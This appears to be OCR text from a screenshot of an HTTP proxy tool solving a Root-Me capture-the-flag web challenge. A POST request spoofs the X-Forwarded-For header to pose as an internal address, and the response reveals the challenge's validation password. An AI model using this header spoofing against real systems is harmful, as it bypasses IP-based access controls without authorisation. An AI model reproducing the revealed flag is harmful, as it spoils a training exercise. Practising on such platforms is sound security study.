 Send
Cancel
Target: http
Request
Pretty
Raw
Hex
\n
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://challenge01.root-me.org
10 X-Forwarded-For: 192.168.1.1
11 Connection: close
12 Referer: http://challenge01.root-me.org/web-serveur/ch68/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
Intranet
Well done, the validation password is: Ip_$po0Fing